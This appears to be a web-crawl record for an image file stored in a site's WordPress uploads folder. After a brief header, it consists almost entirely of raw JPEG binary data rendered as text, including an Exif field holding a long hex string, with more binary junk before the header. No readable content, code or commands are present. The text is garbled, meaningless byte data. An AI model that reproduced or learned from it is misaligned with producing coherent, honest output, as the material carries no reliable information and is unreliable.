@#�b����v�IU���'�4�� �� �?z����B���� �� ���R�?+#��c�+����Du�-���I�fs�;�������$�.D� L��b�$ꈓ�~��}@��種��rq���aB<�}_UY;.��@$خO��6�>��}U;n�c�I��簯���{o���6�(��k���!�� �=�-��=����샬d�� |�w'Ҿ��H�M�}��\?�}k�����~�։�yѴ��?�}_P�Od� �� ����6���J����"삮� ��+$)0O#����/��9����1���{xGA_WԲ� W ��;������Ny�ھ�� ^��
��ƙ�}}_Q�C�1���P��J``(��sr�x��'�}_SǰG�rT㻌�^i��3� q����X�  ~_�C����5�}LE���



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/1/e/8/1e81dc02d7cee6127cdfa18e74398152.jpe
body_size: 274862
content:
���� JFIF      �� �Exif  II*     i�              �� �   0         ASCII   c925bc1cf7cce0763885a2e48b490ad0ea2f78cdc0bf5dc34833010f8cef5ac22b89c20d86b4167f099be1148ee982b1728b325659f73d124490eabe3b3ce50e9bf65a45535f8c26f06183378d9cd779�� C �� C�� ��" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��(�� )GF�QIE QE *t?Z��?ZJ �EW��S��	j�Ʀ��+�V*'��PW���QE QJz�� �}?���� (����RP�S�)(��
)Oo��4� ���?�%PJ�Gփ��i(�^��OҀ%��( ��( ���RQ@�^�
S��ʒ� (����RP�Q���� (�=����P�������Q�}h(�� ^���%����� J(��'^��KU�d���EPz*�W��to���PE(������
�:�EE X���tS� �_��� �EP�Q��������@	EPө�T�^�O�(�QE QE QE T��RO,�Q�JG
 �ǽ+�Po�9_�����O]�=������>�Y��ƚ߈�}}����f�2}���7;��Kv�H¾&�)����������������|%�:#<����� �uNO�;c㐌y	>�;�j�� �T�M��Ez����}��?��+��<Q� ��ؚg�om4����M���k��}]M���������/�\����  =�@A��S�?���� ��?�ܾ��'�4Ҏ������G�#%��?��?g�����K���O�k���i�����	� &�*w�K����}��?Ѿ�� :�S���l4��f� �l�,��ul`�� � ���c7�M�kK�_�'�����.?�n�ؿ�BY�6�䖞G�7��S�+���1��c3��3W��%���G�3� �TG� �~�"-�~�� ��9���������s�ԏ��  _��2_#�(��� �ÿl��S�e��~@ln�mm�����߶t��Wj�� ��m�6_������ %Ӗ��^C� � �_���%��g�=����"� ��� m�٣�{#���� �u� ��?���G���=�y�� %ӆSW���� �4��7����3�_�g���<G����I���~ YA�uxn��������Ȭ��������.|�:��'����������� �%Y��ʽG֒�Ύ/�<���e�o���&�_���T� �o�z�վ ���W���RT��8�ؾ�=�w�� EZ+���� ����k�,�� e�0����߈3�}�����<���ѼA��0��? ����>����]}A�?�T�����?������S��T��v0��_���~��%|�O���� O^�k�#7��#ϝ�"�dc� �W�}$�b��̾��(���O�<���7�9�-<��'�� ��k?�y?��Z�W���_/�ִ��W��񖿛A��o�hT$�E�1}v��?�� A�;Tu�{0� ��� �b$����z���x� �j��#E���~�����l� �-\0���8�_����啽� ��ϖ/�=�d�1��,�:���G����Uo� ��d����O�W��çjֺ]��5R�>�A� �_�t5?V��}���~Mo�~'��?�%��_�zW�ņ'�C�i��$���4��������|	��Ǫ��9�,5H�X�F%���?���)W����+'���ȉ~�>_���d鮵�O�<��zԚ�1���m?J��@?����P?�U��T�{J/щch���?�:+� ��P� ���y� ��v?�V?�5[��?B� ��u� �
�a������?�������+�0O�=:������� *��cE� ��`�������"�����+ݯ�� �_rF��8�jK�~l�Y�*��w�W�����]��s�����,PJ���W�� ��O�2�� �7��:� �G��y}�� haz����E8����q�+~��� �^0��� �mS�76����뉭�F{���0�Þ���3�hna�heYa�n�X��ñ�9��KG��ͨbhbo�e{o�\��(�7
���A��� ��(W�����})h ��( ��( ��c�Z I;TtQ@R����T ���T�Q@*�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@
:7���JQѾ��RPEP��������_��4� QE ���i)[���PON��L��S��	h�� (�� (�� *�X�� QE ��}?�����E% QE )�O�i)OE�SI@*�ZJU�>� �QE ��}?�����E %Q@L�tT52}�@��( ��b��EP�������to��� QE2}�N���� (�� �EPK��G����~���QE T��ECS'� �(��
(��
(�ů�,_����=CG���a}��Ǻd���~Տ�G�ۆ�n�d w�ӛ�NUf��w1�^���Q�|� �� ��h߳o��G�2|�8����,���źu����r���� ���� W���� �=��cR�姑��� �L� hj7���wu޺�ڏ���w��k� ֵ��^k�R�V��+����b��~��_&�/#�S���zQP�8��ߋ��S�j�v^G�[|P� xb��K��� fd�y�O����$�����5�6�� �Z�O����|?��f�Ȇkx1�������~����Z��>sb����<~x��׏%���_��v�o�l�5�*�6�3/��;�o�X�3�������������ݰ � �Sc�X�����Y(a����B}�H���V{Y�߇�A� ���|r%�ab0x� H�?į��8�oa����xn�a��b*8�����4�?κ(�k� i�4�.{^GZ�a�E�1���5�<j�k��=|K�� �cb>�y��"�>#x�_,L������ƿ�E1Ԭ�W= ���I>k����N�xy�q�S�M˞�~_�M�F�i��=����z�'�		����9�t�x��FC� �Ǩ#\c��x']1���bߒ=���zV�Ԭ.>��ק��z�BpQO�{��R�G-���b�<�w_�A,GO�r?�U� ����b�� ����X�I��^��M^�q�>ɚ�� �Yݟ��>�����j�	�˖���F�-�v�����������+��qJ�<H���؋���r	�� ^<l��f�������c��u+�3�\�4�:$� ��� �gW�R��o�۟�^���Q6 ���T��A�G�!:H�d��x��M��?��:��=9���ס�u+3�>�� Z�B��"�M�X�����+�����="?�>�A��6$�c��u��?y�����_����+��:�6��J�s�{u��SH�4�?μ���p:Шҿ#��]md�U1*)JR_?��E���X2�<������A'�o��_��a����q��� l�ĳ@=���ҤZ��e���{�_��ЧM7Rk�t}����Ϡ��e&o�A-�����֠���
>G�Pp�u��� *�=Y�ʛβ����Mh�%����������֜��X��̉����O���Ox"X��M�O~ъ�'���x&>�n�?�r���k���Ҡڢ��V�R��+��jʝ:1v��Z|���n^jm�Sy�o�}��(غ� �Ѩ#��fO[����\����x����;w�����~�c��1ӏ�� �TJ�YN
̆��e:�m���Υ<g�?/�o@M��X���0���U�?j����� ׮Q��M%�l�<v��Q��~c>m��n��� �����6�V�۽����J�[���hwg������o����?���~��ڸ�u�]�^��}�J2��f���ڦ���0�U�y ���� ��R��f�u3����W����_xI����� ϱ�94��8�{k������?d?�y��?��,�Ҡ�<���4��N��� J� G��u��� ֬� ��Y%MYn�ԫ�r&�z=���������7�&����⦋� � �&#��� ���?������w�c�V&�����uL'<�����A��m�8E˚O��x�[�ʘM���8c�O9� ?�SX���\3A/�!��6�����W�G9<g=�z��֜B\�:�Z=��p_�
��W�svWkf����v_�(�)�3� �� �ůڮ��3��z���\�X���{E����������ؼ��{��=� ���{a,pE4��3��
�ҥ�+�t�G%ϣg���<:W�4��R�}��� �\�F=����_��� 6� ��迴�?�����-[Ǻ>�oi�� �v����3�^��O�0�y<q��~������f��RŬ_�hv���ޛ��� ̷s����T=�������lsUr¸�í"�]Z� ��u�	� �� ��x_���9��������_�~�ok�>�[Ė� fR5K#ȝNӜ1��{�6��*:u���ѭN�5V��c���U+�Z��5
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@
:7���JQѾ��RPEP�������eN>n�pj	��� w�� �EW�� ��G�� �� ��O֒�|ܟ�}{�4�l�� ION��PG ~�>ƧN��@�E QEG�?7Ӄ@QQ��� {�5N�4*�H|��};g5Wl��_�� �@QP�������7���� �P㿸�����ν=?�ԾT��M IEC�o��� ֣l��_�� �@�������+7:��� �Rm������jU�>�[�� �mJ%L�79�@���c���jJ )GF�QIJ:7��� J(��
�>�jd���EPU��W��(���E%(��O�)( ��(d���MO�)� QE^�(������I\� ��I��OK�Z�&��hZM��Σ�j+��ۏwb����J0�4���Q_6��ן��%�w�	���`�<�=:?�T� ��~�:ZJoio��a���Ŗ�d~D���nѧ'茞+���fT��E~.�C� ����^����/�#�C��xS��a��{Ԯm+��C�.��y$�����:����������t܎���%�7�i~m�7ˣ'j�����?�Z+���� ���([�������5��ץ�r׿�q�0��f��_�S�]|F?��?�X~+�l��k �r� �e�G�E(Z��{�&���q��'�&����w�؞	lZ���}�����ǉ�oj?�&[>��\j�	g�SM�,�� .��0+Xe5��ϗ�_�1�����F����g�K�v~ڿa���+����F�햶sZ�;ëp��ڧ�٭��'��M_�Q����O�u���><�ޱq��^ Գ��-���c�U���
�O�(�������x��~*�V��sqi����޽�˟�|Տ��O��,��q����4�'jcIS��E��{;v]�G�F:j�k(.����塻��u���7����4���a�#�\D!�����kCL�hnDЙ�߂_��zW�����y�:��ƙ�� 뻏�����ɨ��M�[y�ѧO�_/]
R\h~�Z�׷�Ͷmt�f Z�|�קֱ�}gB�P�e�� �qu��E�_��p� �V��S��1��?i�CM�=�=i4O7��w���G^��҄�8�&������z#�n���?қmm}}{�����'�ң���|���D���?^����4����W�.�9�RrR�qW��d����M�O��t��E������T�\ϑ|���Sd�)b����V��(��==��ҌU9^��z�S�.Ϫ��Hn����o�s�4�a�"s���y�m1u��U�u4�y^��=�'?���yK�mz�Oݭ�K5��4�0�^W�� ��E}٦��\s��;�?�����~��z�7g��?���9�җ�~��!ƚ�&�O{��ݏ6���目��S���c0GBq�Y2,������YK�!� [�7_���N�$��y(ʝ��k\_�,bh��OZdwvK�\�88���Տ�����y8��:�ƪI/2��V3�����7���|�&������?����~CpL2|�~�:�A� ?ұ㹚)01Ͱ�iR���y�d�����J�6k_�'�UU4.ľ`1��d��c\/�f�Y3��z`pk�Yzf���A���!������ �^h���L�F�U����}?F�Y�{KY�,on-G�nu.4��T�M3TҬ��u;��J������d��?��������܌������eW^<����WB�T��.T�ck�ݭ���w<I�.!#�5܁?���u���\f�ky/��[�ԋ���⺋y`#��ֳ�:�Q��g	{8����5|�~�1��*����G1bb��y�Ұ~��.`�r{�ǽ2MS������=��Գ�w�y[���z� �j�$��gɸ����b�D�o�۱�D��� ����W��x�&�Y�-Z���9��T��o�S"(�q�����"�m��㎀�ʖ�/������<��Oy��A6.0ȩ��]�"����_2K�~�@�����8����I�7��\t�=���ٖY嘈s�zzU�)���$��ϵl���[tf��7�y%��nO� �A��u�[\��f������ ֪>lю-�{s�F
�K,Q�&�~��s�*���N�.i�&���׋P�X� u�� #�w���}*B�j�k;�r~��u�� Zw���y��I��GZ��_*��,���2j#RN�7iK��ŭm��Ầ�}��9N�8�����|�1����׬k��͇���?�nGz�󢻖s�[���)98���3��d��q~ ;js���<���s���izv��^E��fmb���GF��� ��Qg�\w�?�%{������nῂ]4���n�Z�~p{T:��ٶ��g��I7��Sʍ�_�������{����q�i� c����F�G��oϧ���jnu�ߍ?��^�?�庾���3Iu(>A� �k`~�h��V��O�IY�m��^���?b� ����Q�~ʟ<{�v��i�m]jX�Ǧ�y�����U�]�<����k�ǁ�)����T��QQ��VǦ=+�;��h�"��d��������	!� D���Z�X�{ďxi?���ڞ��g���|�C��s��~���c��*u]���e���傖���wM���ٟ��֢��w_� ���۾�5-_�[�,�h����ͮ�k�iמ�[� �V?n+a��Hx�n2Mȴ����i���uQ}�� !� m%'I�;]J-~g��E3�����z7��h?|���4{1i����6zg�f�F�qv?�8�z?����/��v �����MA�#�Z��eX�7h]'��3�9�
RQri�i�_�3�ez�-~(X�w� b�����F�9 �x2���@�j�t��-����^4�΄��u/�����X�/�G�]3_�,����z��?<� A���v�p��7a=�� E��=�煙�� _6�3_hi~<�V�i���궗0��[�;]��[��Q��NkЯN��W���p�o��'o4vtV}��������s� ,nU��kB�7�{1��>��ր"��( �=��)O_�* J(��u��z������}h(�� (�� (�� V�~�����i( ��S��Sө�P�QE �J��~��@��( �n��IJ�Oր�(���E%(��O�)�������Tq�_���?����� �@ `u��7���3��<5���Ǿ&��#���:���M^�C�mF{����u�������k�Ǉ<-�?�c�4����m��m�8�]*�	O�D�F;��W�� �~|y�->{��Ǯ\h�Z����� h� �y��?�����g���|8l�9f�9� ��j��N����]���i+�U�?�埆^�-|7�@����f��]x*��GO�G������
k�&~��p���_�������:�а�u�� j��J#�jQ����'�
�}����g�������o6?�~���� *?)9�~�������;f�iG�m���(b����w���%��k�� ��O]�� ����wjڐ��k$�b�+�*��?�N� ���ޟm�|@�O��(�_�^V��לT��>��Rp�H��7��>�Q�@	.�z�W�.��� ��7���~����[�����}��=��� T|`���������{)�� ���꺀?�5^���LƗ�è���'�3���nO�W��!˚�"���w�[L� ����'�Ӿ�a� ?�� �G� ^��\� ��� n� ��V�y�=Þ ����_�E��,>�������
��y�G��Ȟ���ڥ�������K��j�8�F�t�� C�*�qNS�Fz_IE��'���nO�R�����WO� �� ���M�H���c?��(���� ��� �V��Q�� I���G\b���>稱Q�H� U����Ϳ��_�~�a� ?�� �G� ^��?J� ���V�?�������E����Wo��t��z]�2���V/��ԵK���?£��4��?��5)]b���Y1�D�q���o�� ��� ��{957�g�l���ִ��^G"�����e�HXGd<w�;|?��]b�W�l}��КkA�?��U�>����(� ��emV������O�^�.�Mއ�}���>�秥~��� ��� �<>8[�4����Ԯ-��]��B*}�N�e��[3������kϼ�;���h��x�B�f�q� ڗ�5Km~��ܟ�޽8$g����C�8��F?�% QE T��ECS'� �(��
�V*� QE (��O�))GF�QI@Q@'��j}�N��(�
�QE ���b�2�h��� h�~��!��� -�{� A.�4��6���v���_��������k������3�
� �e���M;����?��l��w�����ө���읽O;�&�Uuu���x��O�&�'���懤[����'^�� ϥ|�� W��9� �Ҧ�㛼�q�Z���7����A6��O��]���\t�w_1�C�s�==���}5UF54��#�T�V��E(+-5ztz��5'�	�!\ah�F�ce� /W7V��>���k�t�k=
�L��}k���-"�EϯV���Ҥ����JUa'�Z�Xa�%6����;�Y� ����y?�fϪő�8=?��\lw��$�� �o֙%��f����X''�-T��䝕��ۭT��ؔ���>��_u��o��0��|�o�{�i�@-3Z���������y��I$�l7`��g��N��_=�u
��SJ����7����Ѻ�y� ���YvbU���\����ۼ��o��4.�[8f�)�?���޾v���8�f��}��iѧ'�4�4��W@������r��6�}=��2�� �Zs����@��,�4�F{X� =�_μ�ؙn|����+8�[���B	�s���;]7S�K��������� O�����*i���,o1�[��]jC����ֹ�h��HD�ώ��{���Iu�x'�~G�4ۏ�����������T�8�U�0���4SnN��{�h����u��x����Ү?��:ٺWv���L��8���>���<��� �S���u/�"yO�j�偅4��E+]����S�b*�~�B��7���e�6�D��G䬚ſ(�?
�s�\�#�{���Q�|[�P��� >�A� }k���5ql��qk��Y�� �H"��{y�������+t��ҥ��F~�7n�ɿ�������sj4��T���{$䒻�W�~Hϣ�`�h�x�O��ަ�F��c?�l|r� �������u4�*�=j�[j�Ŧ^祩�'N���R��ڭ^0o�i?š�p��gi�e���{ӄ�^j6&����Z�<��2# ��v*_��r� �0�3����j�nf��]:���Ũ� >�RO:) �"|�1���H�P�FW����4�`8�+��a��I/��N�?A%�g��?ů�&�4� �������"a���$z�
���k�nIr�V}Ǿi�/�f9�$`u� ?ֺ�
2�"��� �!���$]���t_��7���� g���]��Ѿ-ySC� 
����Ă�f�W#��?��7jh�5/0b�sۛ_�5�R�Y׏����z�|&w��6U��u5n�#��/⧗��V>1�v� �
���d��)�����#�t���k�����o'��u�Ol}*.�ﱎ9� �U
4��D�,�ܙ�VX�4��P�O[�ɧ��_��U��d �+��=8���'�褞[��>0��υ�oֿWb��H�>�E��D^�q�ڴX}'oU����:R��N���O��	|M��|υ=6� �1vqU,�/�
�P?�Xx������ >���,���|�����6)f�N1q�FG_��C�E�T�X��������+��2j�5�?*�M��&3M���0��� ��?��2K���_�|b[����� <W�῜FfhN1�1�O����wlt�������GLc��~65c�=����,E���'������(6a���o�8���c=���j�DM����L��?�`��>��r�I�R��S6�XRm-����~AOk�"U>w��:� �-t ������>��8�O�.���V�&�Ĝs��sL���� �8�{c���x�V�����&Y�E��ҽ��c�Z���?�o|U��Cw��֪�>=y�
�����~���q��1۞�ڧ��fsj1�UKissn���V�%̥�������� ~)<�?��?֬\I�e���TH���}k�I�ˇ����A���N16zΥe񔒋K���e<�j<�Wo���ۼm�W�!)?h���uǥ:K� 	<�h|���O?��q׏n��)#����qk�#�z�e�����W��<�q�����������l�'�g<��7G��|I�O����:e�'�����J�`p:W�xC�ůf
|1񗈠�M�.��),8E��.�Z��Ί8���^�[���m�������&/�p�N�w���\�6�����"������ ������e���7v�z��©���oTҴ�)�����~?Cj_��~иΧ�@��+��L9�3UR}?u���̩I5��_����U�>�%�Z�0��z���?��� �A���5M%����9o��h� �� \�w�)�v|%�/��~ �����to�o�֚����k��7�_���Ky@� �J��[ٝ��N�VZu5��j�G��Q�?�u����|�Z^!��~����Y�ڛ�lG6\��I|���cN1��[���e��^:�U/wb�*j�Mv^�5�f����^���WҐ9��9�m&P/l��?k�����u,�(��2��\�����g?�^)�O�mcY�y�~�qguss��>��ד$�Yĸ�?O����?���� �5����w8�G�Y�}%��<�A��?A_SM�F��#j��=���v���QB ��{� �jӆ�`��G#ۊ�Uđ`���{R&���)��6O�N2R�RZ��ci��6���Z�l5y�����a<&l͞������A�!|�wK�O\U�u|�r :�?
��)��f���`�o���5�Eu����[[[Zhj���� �Eֺ��c��?�Wvv��_>k~������7�v�U��� 
����O{�}/'��y5�}��N.���5R�s�7G������
��#�`���Դmc�6���U�Λ��}��?���ܟ�$����/��o���Y�a�V����ǋI��ҵ+%7�vmw��c��
�u>���Út^�kx4ݿk��-O���?c� ^�߷_�+�K,�Es�@�xO�>zli7�Y�F3����۴[����"�q4�%+�亟ލ1��>��ֿ>>���(�����=��(�� Q��?ʅ�>����T/Q����( ��( ��([���R�S�����OҙON��@�E TO�}*Z���� 2�(�����%+u?Z J(��to��������T�Ѿ��S�7���Pp}����GU�X� ��g�[&<�?�\��� �U5I.p~�m���?���Y�J��߷/�1��8��}}��ƫs���s����u���_Y��Y� ��I5�C�o�?����'@�G��}�m6���wZ�׃wj7���k�����;�����W�Mti:�� 5m����V����z�ÿ�*��l�ѼQ�� �^1����������zP�]%�p�\�9�����g�h� ��g�nɶ����Z��
�k���{S��(��r���ݼ�-_�z�������Mk�� �V0��� �6Ҹ9�� �?������?��R���[{����==�y��-�ֱ�g�/��5���������^|�^��=cĿ����|`���[���#�K�<%�]�"������{WϿ?�ߴ��k;���r���� a�_���_"i:����ƽ�^��c�zp������ ���h�!���V?���`��$|�S��5��!��4�j�� ,��V��ʽ���|��j�Z���=^��ɟ�.�I� D��Z�>�0�<��� ?־_��?k� ���Q�/���S�� ��fn�ǈ�_��j���3p����_�,�[F� �v��xJ��ğ|8��	��0�(����8���uߴ�ߎ���<m������\����:��� ���vu�KV��Sm�Z�������F�]ݗ�U���d-uK��<�1}��lE��� �/�����9�[]����(������oo>%�x���+�]f�E�[���GN��ξU�o�k�g����4�8��-�5���,��-"�"�������A�zW��+�|�}o5�%.��}�=x��^%��|�|�ݯ(�v�������?>5ip�>$Aai�����|@����ݽ�� ��w�Z�k�w����7��r�������� j���t.�}�N�Z��� �������~����+�0����-n������ gY� ǝ.�� ����<a���L���T�Y�:��� ������p�l��
�#F#�5�����_p���KRU��=�v�w��򏆟�C=����~��O�[���?�#���g�x�~����Y� ����%���|@�_�<c���7~������q� /5�� ���ừ-;N�i�gW��Ƕ�.�q�����'��_�����W���Ѭ�w5�����\�h>��� �}��+���s,Z�7
t��t�6��<�0�|�`Z�q�e���M=�����?g�n�k;� eAq���� ��s��^�������dg�'�8�����uȵ�z�J�7�������פ�-�����+�o��Km?�����̼b�'�h�r��2���
R�-k��������� �����5�.4��.W����jbiӪ�m�&���O��7� ���l$0�&�?�����q���!Z�	6����ms�� �J�t�w�9�Ԡ�&��jӋ[��i����0�3[���� ��/5M0�wiͥ��� /�ޕ�,��
53����WM��d�g��_Ki�����β��C�x�/���9B5$�Pud�k:j�K[��KZ��O���Ę��h|5��~�� .־����jh+�7���:������� <W���-OX�!Ӣ��Ҽ+9�e֤mq�����~�焄�p��k�j�P�����S[��>�e5���t�NI%��̛�49�^����4��L����s����>^����/^��<�u���yP�c���z���� ����� �����?J����x'���5�M#J��� J�7V�Ƹm/��f�mK^�?�>��K[�a���8���8*8�."�cQ.XM(Ԓ�ʷ����<�w��7e�'&�`�T�EڥJ��ӓI��Qo���uџ�"β�ӡ�nu+\��� =+
���i�Р���i�m~�+��P��~��^Š�8�i_k�����k̮?fO�w���5}<� �[[���%��1��aK���P��ٿ��)p�B�jT���b�<�S�H&��9E?}�Mtvl���+�Q���ƛ�|��~*xrkk���z!���#�?��g_��q� R|�i�h^��~�|T�}��%ύ��_a�}���.��7_d� �W���y���l� ��е���u�:���+�5�ٗº��=� ���6��.���� g��a�r�gJ�#.�F�:w��5%���峮*|9_��,+^��:ԥ	ٻ'i%ۥ�K� ����t~�߶ǀ�<y��F��+�_��-��l|E��xז��~z���F�C����x� f� ��?cߍz�?٫�z�u/�j��-�;��G�Km� O�u���J?�)��?�� �� �>��[�V�_|��N�q�7g=��ݏj�
�z����>�	�X�j�G�ՙ��EV`T��ECS'� �(��
�V*� QE (��O�))GF�QI@Q@'��j}�N������/��}⏉���x?�:\ڮ���$(���^zz��u�Y��Td��?����,��?����_u)�O���?���Zя��<Gg����d�f��/��b�
kM���g����f�9>X�{���.����]� V��?h_��*�W��)���O�!w�Ox'�:�փ���`�ϳ�����~s�D� ���ӿ�l�ck�G�c:χ�٠�K�6��˟��� �o��K?��k�i`��C�q�s�_=|d�ּlf׭u3}��� �Z�ڌ����e~���ZqR�yf��n��?6�ކ*��U������+�O��� �T���'��/�e����NO��x[▕�/��O�lv���� �.���8� � ࠟ�ޛ�/�������u?�־*�n�A�i�Wf��� H����	?� ���� ��>>�?�Zcx�G�����K�f�qzcӼ!�ͤi a�G�F���|A�W�ox���-ԯ��x�^����jG�&�����o.�|�_��V��QwI__;����Ln�<<o5��������ѝ;^�uqykwoqz[]u����  �7�zG_j��ѯ�W���,�g���׽xo�_%���!�j���rm~��~U�:Թ��O���x�Ғ�]��}_�2���g�=y���Ĺ���<�}�����nm�����I��=�#�*єD���Q�s��rƛ������~�T����ҙ��<�py緷��RK����Z�֢�����]q�ӊ�g�O^Ìe?v)�%����#���׎}���)�M7ÿ�����k�N?�ӏ�޶f�Ὦ�o����&iǁ�c�G�#7�� N��j��)9G��$����\����4'C��e<}��Ћ����m3�z��(b�t�adZ��ҹ��v���5����W�>��穤���[f�*���ks���n�uiyզ�������d��������t�=-����4P�>ny��1ӵp��xANj�1���FP咹٧�<���ҳ�� �O����_K| �������X���n5�qjm�4�K�w_!�h%<�:zq_L|�����g�'��-��G� K��=J�Y�õI4�������OW#�`0Y��s�<g5ir�����n7�vv���?{_෎�K/�L�\	����?>^xKP�u�b>�=��->�� ƾB��|?�>ՠ��������=��n��>���wW6�g�����wK�92˱5�^�f��F�RI+ٵ��Mkmյ� A>��Ϣn?����F_�˱x�!S0�ѕ7RW�儦�����{���q��X`[� ��_�>3ס׼[��R�g���h���*��|e�ׅ��4c���ů��	��c�4k�
+���-Z{<�6�α�j��\^u�a�9��ƚ��i���{/C��i���x��dp�q����5q���U9���N���K�R�end���_��-��4qA� N�nG���`���}����3J���`s�5���|�ӄi���~5[��fI�τ��'���o =�����s�K��8�ɿ��M5��}�+̾�X^��p_d�h�'��W	Fiv��;ko��s���>�~d�5��<Ƕq^��x�O��m2���_�� ����k�=+K�5��	��I�=� �ֻ}G㧅t�_+G���M�>�>��8W�gyF1�R� Q�����N3�kKh߮���������1���\c��!4��%:�C]}���2�\'mܖ��>.|9�|-g� 	&��;����7=?���/������y�jV7��� ��6���������]c�w��Yۏ�M6������Zx>��� 	�.4���N���~5�&#-�J<	s��C{ӌ�J�Z��o�X�G�8���O�b��`�岦����K	C��.lUY�E��MC���Ik����t���t}$�)� D�6��k�c��7��v�b��:���i}��F�����3�ذ��ln��`�1>�.���k�L>U���u'V5�-�Z�)K�_����͸�?Ͼ����q9}(�^�]���GV��~�u�8y�KlE��$?��=�E�� ���Z��1�<)�I4Qx"�8��� @�k߯>#x>�����y�����y���&��@�l�gE�I����'R��� �}Ga�??��W:P_n+B�jM���S�������Ƹ\^)�v�+��ת��t��r�t\W+NJ�4��%>$��X�g�4ے���ӭ{����tyu)tx�O���?���^7�/�A��A״ہgo��i�[���X�<Q�/h�z<�$�0�� ˵���5>���p�{��R�r�,>���>�M�_��}!�/hT��`%�~���o��a�}��S��T�D��ޞ�ny���M+�'L�u���������K��_Ѯ� �Z�u�0��ձ���=���1!���V3��q���W4� �:=��Sk>)��-����׳V��p�:t��u\o�������~�u���Q��拒��<?��ܲu$�5/��7>�N�i����Cqh.�n���/����~��+hu-2a}�}��'?c��h����=
l�������~ͦ����O�x_��(^x��ZY�c�[�}�?������*Y�ڬ
���\�z5ʹ�巙�J�� G|G�������R����MWu�����9����]N�����s��y�jP_�3�4ߵ�� �׭\xG��e��Z�R����[[Z��޾o�o�;S������� �7'�%�W���"�%�͆��g�]H������s�<EZkW�>��q��oEM�mtvW���E�O����~#	��|s��8��W�).z�������NO޻OV���x�n���2�c�خ��cA���:���t8-����`��j�/b��-��Z��J1g����<� 	�����U� � ��[�}8�?�<�֥8��V孈r���ӯg�>��)�1�x<����a2�P�RK��
������#�G�|�b}si�_k~M��ua�yj��#����z��'�py&�N����B�^`O�>�pO����n�2�e��&sk�5��יm{���0��l/��>��a�R��*_��v�.�p�/�#��/�ޛ�����\{�ΰ��o�<u1�ri%�K�@�u�׳����Q'�eKYt:�%�\�|�j��;���K�W���A�ԭ�?x|�]x�ğ��m� >�u�ܗ~P0���dc���_�� �O��#N�������6���~8���׮���i6��� O=Z�yԧ����3ZT�Q�Vzw�a�O�'��?ٿ�F�5Ὴ���~ɯ|G��� � �n��_+�O���o���������#x��7���'���_���m��ѿ���^���|� �����-㿅<Qwsu�φ�f��Y���?�K�L�s������>6��(>|y�o����յ߄�ݽ��w�9�$��������is�䔡7��7�-�������޻�?ka���i� � �����]X��ͷ�:������-����4R��.�;qs� �J� k�����|+�/�������Y�?��w�<Qm��R��C�6V��c���%�'�!��"��f@� JǊt��]w.Jrv���s�4��*�$���۴�s��
)��_�*����<9��3�[�c���k��ϭ�~O���Y?�ѹ<���[� ����$����~����Ç�� �V�?����~�� nߍ~I4{�׿�p�r���K�_[��TT-�d��O>�Ժ��&��c]�觾�������}��~�=k�2 ^��\~�F� � J��GN���(L���I.ts�:|�q�ڹ?皹��i�����<#�Y� ��1��ߨ�T�XP����P����{��ӗ5��~���WP� ���gW=� ��� �_F2q�JN���ըO�mFm��}��}� �ֽ� �P���L����_QA~����\�Uej����Gu\��fQ�$Z��!�`�����c�C�N?��W�wo�����g�����m�4��_�
����w��0P9�[Q_���{����=]Vl	��3�s���hόG��v� >�r�լ�7>m)���E��N���H�^I�<��~cc���w9� �~#Zxy��� ϭ��5�"����m��E��ҡnnF5
J3u99����3�&�����]����Ig�I鼂�m<��BH���s���W�����a��J�� �#�b���?o:=����e�?:�v5߈Z��q�ꚍ���}nn�Z�#�N��4��<����C��<�~!ꖺXƣgs�]�^���� �'�N�K����;�)GE~���ʣ���FAI&�v�d����?�_�,g���߲������r״=���m�S��wZe��}�O{� zM����X�� �����ǆ��?���|7�|G�6�	=uχV~���e����� �!�7�����'��:����W�� \��Zڌ�+o���c��k����ZW�i��#J��5��ݩOk� [m2쟱�W.]��xX�IJmuW�Qݘ���7�q��V���IߧUc�?�������½C�!���rl|u���m,u8	�k��[�� `=���_�M�� �V�o�����q��S�3R�m�=�����-��~c鏶f�ғ�^4���_xWǞ�-��x�B����b���ݸ���}U��f�?ɫ�8��Zs�y7�~]Ϡ������J�G9C�M7��+���Ҟ���T����?�x҉EP����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE ��}?�����EA?��C@p� ��g�����քp� ��SԿ��� _֟�P��0_�Q��~�?��9��6�N?�-{� ׯ��,��L=o�Ҿ�� ����~�����P�����?�6����)�ԀG��L�׭O�H��?x��ǯC�ׄ��>d0����Nqҽ��� H�!���^L��1s7�{�r�r����qW�yR�p~c���)����`�F��@��\����>�Z�����4,s� �f9�1�ҹN�5�� k/�&uк��?f����3��9��x��>1h_~x������QxG���������km��h� �T�}��	��'������z�י�F�� ���O�|0�=�� ٷ��k�h���ث��2��攰�d��V<N%�?�rZ����YE>����G~����#�?���Z�/u�[�������7YӴ�;��K;J�o��(�W���mKź5���u���?c����(o�_|�����g��� ͦ�omk� �=zW�v.��� �%��C���I��ן�ҽ�\Of���+����'�����Uڌ��r�z�t>η������{y�� �k��3�+r����� ⫲�ס��;��k�M{����[��&���O�zde�_kC�l��5N4�en�~M�b��LL��^���������镾���@O���+�qi��5�6h�����\u��5����D�l�p8�5ɩ�U��_����I� ����?�Z�h���C�x�4/���>w�tʜ9��ɯ^]?O��t�N)&��N�E�� ��t;��_�?�Ï��់4��7�=�����|oqş��M0�����L-u�����7}��u&���E����U�=.,��f7��c�t+�H7��c�,�/1��q��p�ң�?���~�ߴ������Z忂�� �����z������ ��*O~ſ�6��y�'_|�������;ß�lE��Ksֿ�k/���]���'��Y������n�şZ��A>9xv�-;EԼI���:�۳�s�ח3��C�a��ח3G�O��e9�����ov��L����G�7���mHx�A�� ���SN𮣪�7M�~��� }���~����� ����o�{�� ���xWM���'��moU�/��}>�:�B�t�+O�ׇX�5�*���������@��ϲ��]G�?ಿ<gy��[�-f�X�>�����=��_krۙF����ׯ�ɔd��Ք��$�)^��m���?S���